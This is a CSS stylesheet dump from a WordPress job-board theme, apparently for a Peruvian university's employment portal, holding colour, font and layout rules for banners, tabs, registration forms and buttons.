.noo-step-icon-class:after{border-color:#5900a3;}.noo-step-icon .noo-step-icon-item:after,.noo-step-icon .noo-step-icon-item:before{background-color:#5900a3;}.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before{background-color:rgba(61,0,112,0.70);}#fep-content input[type="submit"],#fep-content input[type="submit"]:hover,#fep-content input[type="submit"]:focus{background-color:#3d0070;}.member-manage #fep-content a{color:#3d0070;}.member-manage #fep-content a:hover{border-color:#3d0070;}.noo-counter-icon .noo-counter-item .fa{color:#3d0070;}.noo_job.noo_job-style-2.featured-job:before{border-left:solid 50px #3d0070;}.company-list .company-item .company-item-meta .fa{color:#3d0070;}.company-list .company-item.featured-company:before{border-left:solid 50px #3d0070;}.company-letters a.selected{color:#3d0070;}.wp-editor-wrap .button{background:#3d0070!important;}.btn-readmore{color:#3d0070;}.add-new-location a{color:#3d0070;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a{background-color:#3d0070;}.noo-topbar .noo-topbar-social ul li a:hover{color:#3d0070;}.header-2 .navbar.navbar-fixed-top .navbar-nav > li > a{color:#2e2e2e;!important;}span.noo-blog-name{color:#fff;}.loop-item-wrap .item-info .job-type a{color:#3d0070 !important;}.testimonial-title b,.posts-loop-title h3 b,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon{color:#3d0070}.nav-item-member-profile.register-link a,.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post,.banner-icon:after,.pagination-top .jobs-shortcode .pagination .page-numbers,.noo-company-sc.style-grid .swiper-prev,.noo-company-sc.style-grid .swiper-next,.wpb_wrapper .owl-theme .owl-controls .owl-buttons div,.wpb_wrapper .slider .owl-buttons div{background-color:#3d0070}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.owl-theme .owl-controls .owl-buttons div,.jobs.slider .owl-theme .owl-controls .owl-buttons div{background-color:#3d0070 !important;}.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,.noo-resume-archive-before .noo-display-type .noo-type-btn.active{color:#3d0070;border-color:#3d0070}.noo-job-map .job-advanced-search .btn-search-submit{background-color:#3d0070}.prev.page-numbers.disabled:hover{background-color:#3d0070 !important;}.header-2 .navbar .navbar-nav > li > a{color:#2e2e2e;}h2.search-main-title b,.noo-btn-bookmark.bookmarked,.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon{color:#3d0070}.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#3d0070 !important;border-bottom:3px solid #3d0070 !important;}.noo-resume.style-2 .resume-pagination a i{background-color:#3d0070}.noo-job-grid .noo-job-item.featured-job:before{border-left:solid 50px #3d0070}.noo-job-archive-before .noo-display-type .noo-type-btn:hover,.noo-job-archive-before .noo-display-type .noo-type-btn.active{color:#3d0070;border-color:#3d0070}.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company{background-color:#3d0070}ul.noo-resume-grid li.featured-resume:before,ul.noo-resume-list li.featured-resume:before{border-left:solid 50px #3d0070}.resume-style-2 .timeline-event > a:after,.resume-style-2 .title-general i,.resume-contact .noo-heading i{color:#3d0070}.noo-resume-info-heading .resume-info .noo-shortlist:hover{background-color:#3d0070}.noo-quote.noo-quote-comma:before{color:#3d0070}.noo-dashboard-table .pagination .paginate_button.active a,.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),.jm-status.jm-status-pending{background-color:#3d0070;color:#fff;}.widget_noo_social_profile .social-icons a:hover i{color:#3d0070}.read-more,.read-more:hover{background-color:#3d0070}.noo-resume-category-widget h4.widget-title,.widget_noo_advanced_resume_search_widget h4.widget-title,.noo-job-category-widget h4.widget-title,.noo-job-type-widget h4.widget-title,.noo-job-location-widget h4.widget-title,.widget_noo_advanced_job_search_widget h4.widget-title,.noo-title-sc,h3.widget-title,h5.item-author a,h4.item-title a,.box-info-entry h4 span,.candidate-title h2,.candidate-title h3{color:#44494b !important;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title,.loop-item-wrap .item-info a em,.noo-heading-sc .noo-subtitle-sc{color:#44494b}.loop-item-wrap .item-info a:hover em{color:#3d0070}.noo-step-icon .noo-step-icon-title{color:#44494b}.chosen-container.chosen-container-active.chosen-with-drop .chosen-single,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.chosen-container .chosen-results,.job-tools .noo-btn-bookmark.bookmarked{color:#44494b}.chosen-container .chosen-results,.chosen-container-single .chosen-single span{color:#44494b !important;}.noo-counter-icon .noo-counter-item,.noo-list-job-category-content ul li a{color:#44494b}.noo-list-job-category-content ul li a:hover .job-count{color:#44494b !important;}.noo-list-job-category-content ul li a:hover{color:#3d0070}.noo-title-sc b,.noo-job-category-wrap.style-list a .job-count{color:#3d0070}.noo-job-category-wrap.style-list a{color:#44494b}.wpb_wrapper .vc_custom_heading b{color:#3d0070}.noo-job-grid2 .noo-job-item h3 a,.noo-job-grid2 .noo-job-item h3 span{color:#44494b;}.noo-job-grid2 .noo-job-item h3 a:hover,.company-info .job-company a:hover .company-name{color:#3d0070 !important;}.company-info .job-company a .company-name{color:#44494b !important;}.vc_tta-tabs-list .vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#3d0070 !important;border-bottom:3px solid #3d0070 !important;}.noo-job-grid .noo-job-item h3 a,.noo-job-grid .noo-job-item .job-date-ago{color:#44494b;}.noo-job-grid .noo-job-item:hover h3 .job-date-ago,.noo-job-grid .noo-job-item:hover .job-company .company-name{color:#fff !important;}.noo-job-grid .noo-job-item:hover .job-company a,.noo-job-grid .noo-job-item:hover .job-meta .entry-date span{color:#fff !important;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled){color:#fff;}.widget ul li a{color:#44494b}.widget ul li a:hover{color:#3d0070}.form-control{color:#44494b}.noo-company-contact-form a,.entry-tags a{color:#44494b}.noo-company-contact-form a:hover{color:#3d0070}.noo-datatable td em a,.form-control-flat select,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2,.resume-style-2 .resume-general ul li .cf-text-value,.resume-style-2 .skill .pregress-bar .progress_title,.noo-quote p,.resume-content ul li .noo-label,.resume-description p,.timeline-event a,.email a,.noo-list-comment .comment-item .comment-content,.company-list .company-item .company-item-meta a,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a{color:#44494b}.noo-datatable tr td strong{color:#44494b}.noo-datatable tr:hover td strong{color:#fff !important;}.timeline-event a:hover,.email a:hover,.company-letters a:hover,.companies-overview.masonry-container li.masonry-item ul > li a:hover{color:#3d0070}span.job-company a,span.job-category a,span.job-date .entry-date span,.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title,.noo-job-list-column .loop-item-company,.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content,.content-meta > span > a,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.noo-subtitle-sc,.noo-company-sc.style-grid .company-item .company-meta .company-name,.noo-company-sc.style-grid .company-item .company-meta p,.noo-company-sc.style-slider .company-item .company-meta .company-name,.list.loop-item-wrap .loop-item-content .content-meta,.style-1 .loop-item-wrap .loop-item-content .content-meta{color:#44494b}.multiselect-container.dropdown-menu li.active label,.multiselect-container.dropdown-menu li:hover label{color:#2e2e2e;}body{font-family:"Montserrat",sans-serif;font-size:14px;font-style:normal;font-weight:regular;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Quicksand",sans-serif;font-style:bold;font-weight:bold;text-transform:none;}.jsteps .jstep-label,.btn,.content-footer .content-tags a,.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a,.widget_newsletterwidget .newsletter-submit{font-family:"Quicksand",sans-serif;}select{font-size:14px;}.btn,.dropdown-menu,.input-group-addon,.popover-title
output,.form-control{font-size:14px;}legend,.close{font-size:21px;}.lead{font-size:16px;}@media (min-width:768px){.lead{font-size:21px;}}pre{padding:11px;margin:0 0 11.5px;font-size:13px;}.panel-title{font-size:16px;}@media screen and (min-width:768px){.jumbotron h1,.h1{font-size:63px;}}.badge,.btn-sm,.btn-xs,.dropdown-header,.input-sm,.input-group-addon.input-sm,.pagination-sm,.tooltip{12px;}.btn-lg,.input-lg,.input-group-addon.input-lg,pagination-lg{font-size:18px;}.content-link,.content-cite,.comment-form-author input,.comment-form-email input,.comment-form-url input,.comment-form-comment textarea,.pagination .page-numbers,.entry-tags span,.widget.widget_recent_entries li a,.default_list_products .woocommerce ul.products.grid li.product figcaption h3.product_title,.default_list_products .woocommerce ul.products li.product figure figcaption .product_title,.woocommerce div.product .wpn_buttons,.woocommerce div.product .product-navigation .next-product a > span,.woocommerce div.product .product-navigation .next-product a .next-product-info .next-desc .amount,.woocommerce div.product .product-navigation .prev-product a > span,.woocommerce div.product div.summary .variations_form label,.woocommerce div.product div.summary .product_meta > span,.woocommerce .list_products_toolbar .products-toolbar span,.woocommerce ul.products li.product .price,.woocommerce ul.products.list li.product h3.product_title,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce div.product .woocommerce-tabs .nav-tabs > li > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.shop_attributes th,.woocommerce table.cart .product-price,.woocommerce table.cart .product-subtotal,.woocommerce .checkout #order_review td.product-total,.woocommerce .checkout #order_review .cart-subtotal td,.woocommerce .checkout #order_review .order-total td,.woocommerce .view_order .wrap_order_details table tr .amount,.woocommerce .checkout_complete ul.order_details.general li.total strong,.woocommerce table.my_account_orders tr td.order-total .amount,.woocommerce .widget_price_filter .price_slider_amount{font-family:"Quicksand",sans-serif;}.noo-counter-icon .noo-counter-item{font-family:"Quicksand",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item,{font-family:"Quicksand",sans-serif;}h2.loop-item-title a{}.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.form-group .chosen-container-single,ul.noo-resume-list li .show-view-more .time-post,.noo-step-icon .noo-step-icon-title{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.colophon.wigetized p,.widget ul li a,.noo-job-list-row .job-date-ago{font-family:"Montserrat",sans-serif;}.noo-job-map .job-advanced-search .job-advanced-search-form{font-family:"Montserrat",sans-serif;}.noo-counter-icon .noo-counter-item,.noo-list-job-category .noo-list-job-category-content ul{font-family:"Quicksand",sans-serif;}.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count,.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-list .view-more a,.noo-job-category-wrap.style-list a .title,.noo-heading-sc .noo-subtitle-sc{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-list a .job-count{font-family:"Quicksand",sans-serif;}.noo-company-sc.style-grid .company-item .company-meta .company-name{font-family:"Quicksand",sans-serif;}.company-cf-title,.job-social .noo-social-title,.noo-company-contact .noo-company-contact-title,.form-control,.entry-tags a,.multiselect-native-select .dropdown-toggle,.advance-search-form-control .dropdown-toggle,.noo-heading-search .noo-form-control,{font-family:"Montserrat",sans-serif;}.noo-resume-archive-before,.noo-job-archive-before,.control-label,{font-family:"Quicksand",sans-serif;}.noo-company.noo-company-style2 .company-cf-title,.noo-company.noo-company-style2 .noo-company-heading,.total-review,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a,.companies-overview.masonry-container li.masonry-item > .company-letter{font-family:"Montserrat",sans-serif;}.dataTables_info,.noo-datatable td strong,.noo-datatable td em a,.noo-datatable td.job-manage-app,.noo-datatable td .text-center,.dataTables_length label,.dataTables_filter label,.form-control-flat select,.member-manage-toolbar .bulk-actions strong,.member-manage em,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2 .timeline-event a,.resume-style-2 .skill .pregress-bar .progress_title,.resume .skill .pregress-bar .progress_title,.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a{font-family:"Montserrat",sans-serif;}<!-- .noo-header{background-color:#FFFFFF;}-->.container-boxed  .navbar-nav li > a{font-family:"Droid Serif",sans-serif !important;font-size:14px;}.navbar-nav > li > a{font-style:normal;font-weight:bold;text-transform:uppercase;}.navbar{min-height:70px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:18px;padding-right:18px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:70px;}.navbar-nav li.menu-item-post-btn{margin-left:18px;}}.navbar-toggle{height:70px;line-height:70px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:70px;height:70px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img{<!-- height:50px;-->max-height:50px;top:calc(50% -  25px );}.navbar-brand .noo-logo-mobile-img{height:50px;max-height:50px;top:calc(50% -  25px );}.navbar-toggle,.mobile-minicart-icon{font-size:25px;}.noo-topbar .noo-topbar-user .sub-menu li a:hover{color:#3d0070;}

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9
body_size: 42359
content:
.noo-topbar .noo-topbar-text {
    font-weight: 500;
}
.single .main-content {
    padding-top: 50px;
}
.navbar:not(.navbar-shrink) .navbar-brand {
    line-height: 90px;
    height: 90px;
}
.container-boxed.offset {
    padding-top: 30px;
    padding-bottom: 70px;
    margin: 0 auto;
}
.jsteps .jstep-num a {
    font-size: 50px;
    width: 100px;
    height: 100px;
    line-height: 80px;
    border: 8px solid #2a2e30;
    font-family: "Quicksand",sans-serif;
}
.jsteps li.completed .jstep-num a {
    line-height: 85px;
}
.jsteps li.completed .jstep-num a::before, .jsteps li.active .jstep-num a::before {
    border-width: 8px!important;
}
.multiselect-native-select .dropdown-toggle, .advance-search-form-control .dropdown-toggle, .form-control, .widget_newsletterwidget .newsletter-email, .form-group .chosen-container-single, .form-group .chosen-container-multi .chosen-choices, .wpcf7-form-control:not(.wpcf7-submit) {
    font-family: "Montserrat",sans-serif;
}
.txt-sombra {
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 1);
}
.uladech-banner-btn {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    z-index: 20;
}
.uladech-banner-btn a {
    padding: 12px 20px;
    color: rgba(255,255,255,.8);
    font-weight: 500;
    border-radius: 2px;
    background-color: rgba(0,0,0,.5);
    margin: 10px 6px 0px 6px;
    -webkit-transition: all 0.4s ease-in-out!important;
    -moz-transition: all 0.4s ease-in-out!important;
    -ms-transition: all 0.4s ease-in-out!important;
    -o-transition: all 0.4s ease-in-out!important;
    transition: all 0.4s ease-in-out!important;
    display: inline-block;
    font-size: 14px;
    position: relative;
    z-index: 99;
    border-radius: 4px;
}
.uladech-banner-btn a img {
    margin: 0px 6px 0px 0px;
    display: inline-block;
}
.uladech-banner-btn a:hover {
    padding: 12px 20px;
    color: rgba(255, 255, 255, 1);
    background: #000000;
    box-shadow: 0 5px 20px  rgba(255,255,255,.7);
}
/*h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Montserrat', sans-serif!important;
}*/
.head-custom, .head-custom-2 {
    position: relative;
    text-align: center;
}
.head-custom .title, .head-custom-2 .title {
    color: #202121;
    text-transform: capitalize;
    font-weight: 300;
    letter-spacing: .8px;
    line-height: 1;
    margin-right: 0;
    /* margin-bottom: 24px; */
    font-size: 42px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 50px;
}
.head-custom-2 .title {
    text-transform: none;
}
.head-custom-2 .title::after {
    bottom: -20px;
    content: "";
    height: 3px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 100px;
    background-color: #fb236a;
}
.head-custom .subh, .head-custom-2 .subh{
    flex-grow: 1;
    font-size: 16px;
    letter-spacing: .3px;
    color: #888;
    text-transform: none;
    font-weight: 300;
    font-style: normal;
    line-height: 24px;
    padding-left: 0;
    max-width: 700px;
    margin: 6px auto 20px;

}
.head-custom-2 .subh {
    margin-top: 35px;
}
.text-white {
    color: #fff!important;
}
.noo-topbar {
   /*background: linear-gradient(to bottom, #D50000 0%, #990000 100%);*/
    background: linear-gradient(to bottom, #292658 0%, #5E467D 100%);	
    height: 40px;
    line-height: 40px;
}
.noo-page-heading .page-heading-info {
     margin-top: 0px;
}
.noo-topbar a, .noo-topbar .noo-topbar-social ul li a {
    color: #f7f7f7!important;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
    color: #333333!important;
}
.noo-topbar .noo-topbar-login-link li a:hover, .noo-topbar .noo-topbar-social ul li a:hover {
    color: #fff!important;
}

.bg-secondary-gradient {
    background: linear-gradient(90deg, #ffc420 0%, #f8dd56 100%);
    padding-top: 20px;
    padding-bottom: 20px;
}
.list-cp {
    position: relative;
    text-align: center;
    padding: 15px 40px;
}
.list-cp .cp-inner {
    background-color: #fff;
    border-radius: 8px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    box-shadow: 0 2px 5px 0 rgba(32,32,32,.1);
    padding: 20px 20px;
    min-height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.list-cp .cp-inner .cp-info {
    text-align: center;
}
.list-cp .cp-inner .cp-info .cp_logo {
    max-width: 100px;
    height: 80px;
    width: 80px;
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover;
    margin-bottom: 0px;
}
.list-cp .cp-inner .cp-info h5 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.list-cp a.cp-inner:hover{
    box-shadow: 0 0 30px 0 rgba(32,32,32,.3);
}
.bg-secondary-gradient .wpb_content_element {
    margin-bottom: 0;
}
.how-it-works.style-2 .h-i-w-content-box {
    background-color: rgba(251, 251, 251, 0.9);
    padding: 30px;
    text-align: center;
    margin-bottom: 30px;
    min-height: 242px;
    transition: all .3s ease;
}
.how-it-works .h-i-w-content-box img.main-img {
    width: 60px;
    margin: 0 auto;
    display: block;
    max-width: 100%;
    height: auto;
}
.how-it-works.style-2  .h-i-w-content-box h4 {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #242424;
    font-weight: 500;
}
.how-it-works.style-2 .h-i-w-content-box p {
    margin-bottom: 0;
    font-size: 16px;
    color: #777;
    line-height: 24px;
}
.h-i-w-content-box:hover {
    box-shadow: 0 5px 40px -10px rgba(0,0,0,.57);
}


.n-call-to-action-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin-top: 45px;
    margin-bottom: 20px;
    line-height: 30px;
}

.n-call-to-action-text p {
    font-size: 14px;
    margin-bottom: 30px;
    color: gray;
}
.n-btn-flat {
    color: #FFF;
    background-color: #c40000;
    border-color: #c40000;
    font-size: 15px;
    font-weight: 500;
    border-radius: 4px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
    padding: 13px 30px;
}
.n-btn-flat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    opacity: 0;
    transform: scale(0, 0);
    z-index: -1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.n-btn-flat:hover {
    color: #ffffff;
}
.n-btn-flat:hover::before {
    background-color: rgba(153,0,0,.9);
    opacity: 1;
    transform: scale(1, 1);

}
.text-f2 {
    font-size: 13px;
}
.link-f:hover {
    color: #c40000!important;
}
.noo-page-heading {
    background-color: rgba(0, 0, 0, 0.6)!important;
    padding: 40px 0;
    background-image: url(../images/bg/bg-page-heading.jpg);
    background-position: center right;
    background-attachment: fixed;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
    background-color: #d42525!important;
}
.icon-color {
    margin-bottom: 10px;
}
.icon-color::before, .icon-color:after {
    vertical-align: middle;
    content: "";
    width: 80px;
    height: 4px;
    border-bottom: 1px solid;
    border-top: 1px solid;
    display: inline-block;
    margin: 0 10px;
}
.scroll-to {
    float: left;
    text-align: center;
    width: 130px;
    height: 130px;
    border: 2px solid #ffffff;
    margin-top: -65px;
    z-index: 22;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    left: 50%;
    margin-left: -65px;
    margin-top: -145px;
    z-index: 99;
    margin-bottom: 0px;
    transition: all 0.4s ease 0s;
}
.scroll-to a {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    margin-top: -30px;
    background: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -ms-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    line-height: 60px;
    font-size: 30px;
    transition: all 0.4s ease 0s;
}
.scroll-to:hover {
    border-color: #d42525;
}
.scroll-to:hover a {
    background: #d42525;
    color: #ffffff;
}
.member-manage-action.action-winner {
    font-size: 30px;
    color: #d4d4d4;
}
.member-manage-action.winner {
    font-size: 30px;
    color: #c40000!important;
    opacity: 1;
}





@import url('https://fonts.googleapis.com/css?family=Lobster');
.memberModalRegister .modal-body {
    padding: 20px 0;
}
.recipe-tab {
    font-family: 'Lobster', cursive;
    text-align: center;
    list-style: none;
    margin: 50px 0 0;
    font-size: 24px;
    padding: 0;
    line-height: 24px;
    overflow: hidden;
    position: relative;

}
.recipe-tab li {
    border: 3px solid #009674;
    padding: 10px 28px 8px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #009674;
}
/*.recipe-tab a {
  color: #009674;;
  text-decoration: none;
}*/
.recipe-tab li.selected {
    background: #FFF;
    z-index: 2;
    border-bottom-color: #FFF;
}

.recipe-content{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: #ffffff;
    width: 60%;
    margin: 0 auto;
    padding: 50px;
}

.recipe-tab li::before,
.recipe-tab li:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 44px;
    background-color: #FFF;

}
.recipe-tab li::before {
    left: -24px;
    transform: skew(-25deg, 0deg);
    border-left: 3px solid #009674;
}
.recipe-tab li:after {
    right: -24px;
    transform: skew(25deg, 0deg);
    border-right: 3px solid #009674;
}

.recipe-tab li::before {
    border-radius: 8px 0 0 0;
}
.recipe-tab li:after {
    border-radius: 0 8px 0 0;
}

.recipe-tab li.selected::before,
.recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.recipe-tab li:hover,
.recipe-tab li:hover::before,
.recipe-tab li:hover:after {
    background-color: #009674;
    color: white;
    cursor: pointer;
    border-bottom-color: #009674;
}
.memberModalRegister .tabs{
    margin: 0 auto;
    text-align: center;
}

.memberModalRegister .tabs:after {
    clear: both;
    content: '';
    display: table;
}

.memberModalRegister .tabs .tab {
    display: inline;


}

.memberModalRegister .tabs .tab-label {
    font-size: 18px;
    vertical-align: bottom;
    font-family: 'Lobster', cursive;
    border: 3px solid #000000;
    padding: 10px 20px 0px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #b1b1b1;
    margin-bottom: 0;
    border-radius: 15px 15px 0 0;
}

.memberModalRegister .tabs .tab-label::before,
.memberModalRegister .tabs .tab-label:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 33px;
    background-color: #FFF;

}
.memberModalRegister .tabs .tab-label::before {
    left: -15px;
    transform: skew(-30deg, 0deg);
    border-left: 3px solid #000000;
}
.memberModalRegister .tabs .tab-label:after {
    right: -15px;
    transform: skew(30deg, 0deg);
    border-right: 3px solid #000000;
}

.memberModalRegister .tabs .tab-label::before {
    border-radius: 10px 0 0 0;
}
.memberModalRegister .tabs .tab-label:after {
    border-radius: 0 10px 0 0;
}

.memberModalRegister .recipe-tab li.selected::before,
.memberModalRegister .recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label,
.memberModalRegister .tabs .tab-label:hover,
.memberModalRegister .tabs .tab-label:hover::before,
.memberModalRegister .tabs .tab-label:hover:after {
    color: #c40000;
    cursor: pointer;
}
.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label {
    color: #ffffff;
}
.memberModalRegister .tabs .tab > [type="radio"] {
    clip: rect(0 0 0 0);
    height: 1px;
    opacity: 0;
    position: fixed;
    width: 1px;
    z-index: -1;
}

.memberModalRegister .tabs .tab-panel {
    display: inline;
    display: inline-block;
    overflow: hidden;
    position: relative;
    height: 0;
    width: 0;
}

.memberModalRegister .tabs .tab-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    background: white;
    padding: 20px;
    float: left;
    width: 100%;
    text-align: left;
}

.memberModalRegister .tabs .tab-content h2{
    text-align: center;
    margin-bottom:45px;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label {
    background: #c40000;
    border-bottom-width: 0;
    padding-bottom: 11px;
    z-index: 1;
    line-height: normal;
    letter-spacing: 0;
    color: #ffffff;
}
.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::before, .memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::after {
    background-color: #c40000;
}
.memberModalRegister .tabs .tab .tab-label .word-recipe{
    display:none;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label .word-recipe{
    display:inline;
}

.memberModalRegister .tabs .tab [type="radio"]:checked ~ .tab-panel {
    display: inline;
}

.flip-banner {
    display: block;
    width: 100%;
    height: 170px;
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 999;
}
.flip-banner::after {
    background-color: #000;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
    z-index: 100;
    transition: all 0.6s;
}
.flip-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 101;
    background-color: #333;
    opacity: 0.4;
    background-size: cover;
}
.flip-banner-content {
    position: relative;
    top: 50%;
    z-index: 200;
}
.flip-banner h2 {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    position: relative;
    width: 100%;
    display: block;
}
.flip-banner h1, .flip-banner h2, .flip-banner h3, .flip-banner h4, .flip-banner h5, .flip-banner h6 {
    color: #fff;
    display: inline-block;
    margin: 0;
    position: relative;
}
.flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: translateY(-50%);
    transition: all 0.45s cubic-bezier(.87,-.41,.19,1.44);
}
.flip-banner i {
    padding: 0 10px;
}
.flip-banner .fa {
    position: relative;
    top: 1px;
    font-size: 36px;
}
.flip-banner:hover .flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    opacity: 0;
    visibility: hidden;
    transform: translateY(150%);
}
.flip-banner:hover .flip-banner-content .flip-hidden, .flip-banner-content .flip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%);
}
.flip-banner:hover .flip-banner-content .flip-visible {
    transform: translateY(-150%);
}

.sin-pad .vc_column-inner {
    padding: 0!important;
}
.uladech_regis_left_side_box_wrapper {
    width: 100%;
    text-align: center;
    background: #ffffff;
    border-right: 0;
    padding-top: 50px;
    padding-bottom: 50px;
    background: url(../images/bg-rectorado.jpg);
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_left_img_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.88);
    z-index: 0;
}
.uladech_regis_left_side_box {
    display: inline-block;
    z-index: 2;
    position: relative;
}
.uladech_regis_left_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #000000;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_left_side_box h4::before {
    content: '';
    border: 1px solid #f36969;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box h4::after{
    content: '';
    border: 1px solid #f36969;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box p{
    padding-top: 50px;
}
.uladech_regis_left_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_left_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #ffffff;
    font-weight: bold;
    background: #f36969;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
